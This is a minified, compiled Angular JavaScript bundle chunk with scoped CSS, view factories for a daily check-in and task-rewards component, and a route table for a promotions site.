.right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bt)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vt)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Ht)),e["\u0275did"](16,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,vt.b,vt.a)),e["\u0275did"](18,770048,null,0,kt.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](22,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,$t)),e["\u0275did"](26,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function Gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gt)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,wt.b,wt.a)),e["\u0275did"](19,49152,null,0,yt.a,[It.a,zt.a,I.a,T.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,qt,Dt)),e["\u0275did"](1,114688,null,0,Nt,[I.a,Rt.a,N.g,It.a,a.p,T.a,G.a,zt.a,E.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Wt=e["\u0275ccf"]("app-capital-join",Nt,Ut,{},{},["left","middle"]),Yt=l("EdU/"),Kt=l("/Yna"),Jt=l("JRKe"),Zt=l("Ed4d"),Xt=l("8WaK"),Qt=l("QfCi"),nl=l("CghO"),tl=l("Sq/J"),ll=l("7kIO"),el=l("agvb"),ol=l("1dYp"),il=l("eDkP"),cl=l("Fzqc"),al=function(){return function(){}}(),ul=l("5uwh"),rl=l("uTmk"),gl=l("IOtJ"),sl=l("4c35"),dl=l("qAlS"),pl=l("h5O1"),fl=l("D3Pk"),ml=l("SL+W"),Cl=l("8e7N"),hl=l("bQgi"),Ol=l("6dbk"),_l=l("wx2m"),Pl=l("J+Fg"),bl=l("xouH"),Ml=l("QvIU"),xl=l("iHsM"),vl=l("XLv6"),kl=l("els3"),wl=l("QQsT"),yl=l("nH7t"),Il=l("UjjO"),zl=l("hKCq"),Rl=l("dJ6Q"),Tl=l("eNAM"),Nl=l("nBas"),Dl=l("Hw1A"),Sl=l("kgsp"),Al=l("kwqV"),Bl=l("tZ8a"),Ll=l("iO/g"),Vl=l("9UnD"),Hl=l("ukEd"),Fl=l("KMFx"),$l=l("8Bmj"),jl=l("YMkR"),El=l("cg/a"),Gl=l("MP3s"),ql=l("EQkA"),Ul=l("a/fG"),Wl=l("H+n6"),Yl=l("X4wW"),Kl=l("Kb1l"),Jl=l("0x7Z"),Zl=l("ZLNL"),Xl=l("OiR+"),Ql=l("HJO+"),ne=l("FMzt"),te=l("Ee7L"),le=l("ygly"),ee=l("GSSa"),oe=l("kIv3"),ie=l("X5Tt"),ce=l("6Cds"),ae=l("/CeA"),ue=l("qgqg"),re=l("Vs+A"),ge=l("eV5y"),se=l("CVdl"),de=l("gwn4"),pe=l("dsq3"),fe=l("fR/H"),me=l("jnHK"),Ce=l("udbD"),he=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return Oe}));var Oe=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,xn,jn,Wn,Qn,at,ft,xt,Wt,Yt.a,Yt.b,Kt.a,Jt.a,Zt.a,Xt.a,Qt.a,nl.a,tl.a,ll.a,el.a,ol.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,il.d,il.d,[il.k,il.f,e.ComponentFactoryResolver,il.i,il.g,e.Injector,e.NgZone,u.DOCUMENT,cl.b,[2,u.Location]]),e["\u0275mpd"](5120,il.l,il.m,[il.d]),e["\u0275mpd"](4608,v.v,v.v,[]),e["\u0275mpd"](4608,P.c,P.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),e["\u0275mpd"](1073742336,al,al,[]),e["\u0275mpd"](1073742336,s.b,s.b,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,nt.b,nt.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,sl.e,sl.e,[]),e["\u0275mpd"](1073742336,dl.g,dl.g,[]),e["\u0275mpd"](1073742336,il.h,il.h,[]),e["\u0275mpd"](1073742336,v.u,v.u,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,fl.b,fl.b,[]),e["\u0275mpd"](1073742336,ml.a,ml.a,[]),e["\u0275mpd"](1073742336,P.d,P.d,[]),e["\u0275mpd"](1073742336,Cl.a,Cl.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,hl.c,hl.c,[]),e["\u0275mpd"](1073742336,Ol.h,Ol.h,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Ol.e,Ol.e,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,yn.c,yn.c,[]),e["\u0275mpd"](1073742336,Pl.d,Pl.d,[]),e["\u0275mpd"](1073742336,kn.c,kn.c,[]),e["\u0275mpd"](1073742336,bl.h,bl.h,[]),e["\u0275mpd"](1073742336,Ml.f,Ml.f,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,k.c,k.c,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,kl.c,kl.c,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,Il.b,Il.b,[]),e["\u0275mpd"](1073742336,zl.g,zl.g,[]),e["\u0275mpd"](1073742336,zl.b,zl.b,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,Nl.c,Nl.c,[]),e["\u0275mpd"](1073742336,Nl.b,Nl.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,Dl.g,Dl.g,[]),e["\u0275mpd"](1073742336,Sl.b,Sl.b,[]),e["\u0275mpd"](1073742336,Al.e,Al.e,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,N.h,N.h,[]),e["\u0275mpd"](1073742336,N.f,N.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,h.g,h.g,[]),e["\u0275mpd"](1073742336,h.d,h.d,[]),e["\u0275mpd"](1073742336,h.e,h.e,[]),e["\u0275mpd"](1073742336,Vl.g,Vl.g,[]),e["\u0275mpd"](1073742336,Vl.e,Vl.e,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Fl.b,Fl.b,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,kt.b,kt.b,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Ul.a,Ul.a,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Yl.a,Yl.a,[]),e["\u0275mpd"](1073742336,Kl.c,Kl.c,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Zl.b,Zl.b,[]),e["\u0275mpd"](1073742336,Xl.f,Xl.f,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,ne.a,ne.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,le.a,le.a,[]),e["\u0275mpd"](1073742336,ee.a,ee.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,oe.a,oe.a,[]),e["\u0275mpd"](1073742336,ie.d,ie.d,[]),e["\u0275mpd"](1073742336,ce.a,ce.a,[]),e["\u0275mpd"](1073742336,ae.b,ae.b,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[a.p,ae.c]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,se.a,se.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,pe.a,pe.a,[]),e["\u0275mpd"](1073742336,rt.b,rt.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,a.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:fn},{path:"discount",component:Nn},{path:"discount-detail/:id",component:En},{path:"news",component:Yn},{path:"free",component:tt},{path:"download",component:gt},{path:"strong-activity",component:mt},{path:"task-info-detail",component:Nt}],[{path:"red",component:fe.a},{path:"turntable",component:me.a},{path:"vip-welfare",component:Ce.a,canActivate:[he.a]}]]}),[]),e["\u0275mpd"](256,N.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Vl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);